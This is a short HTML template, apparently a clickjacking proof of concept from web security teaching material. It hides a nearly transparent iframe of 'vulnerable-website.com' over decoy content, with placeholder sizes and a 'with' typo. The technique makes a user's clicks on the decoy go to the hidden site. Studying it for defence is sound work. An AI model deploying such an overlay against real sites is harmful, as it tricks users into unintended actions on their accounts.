 <html>
    <head>
        <style>
            #decoy_website{
                position:absolute;
                with: <width_value>;
                height: <height_value>;
                z-index:1;
            }
            #target_website{
                position: relative;
                width: <width_value>;
                height: <height_value>;
                z-index:2;
                opacity:0.00001;
            }
        </style>
    </head>
    <body>
        <div id="decoy_website">
            decoy website content here
        </div>
        <iframe id="target_website" src="https://vulnerable-website.com">
        </iframe>
    </body>
</html>